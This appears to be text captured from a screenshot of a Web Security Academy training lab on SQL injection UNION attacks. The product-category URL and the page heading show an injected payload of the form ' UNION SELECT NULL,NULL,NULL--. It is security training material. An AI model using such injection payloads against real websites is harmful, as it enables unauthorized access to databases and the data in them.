 https://0a3d002104f5442386d674b3003100eb.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories%27+UNION+SELEC...
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'qb149R'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories' UNION SELECT
NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
Dancing In The Dark $3.17 View details
Baby Minding Shoes $10.29 View details
Vintage Neck Defender $9.53 View details
Portable Hat $85.45 View details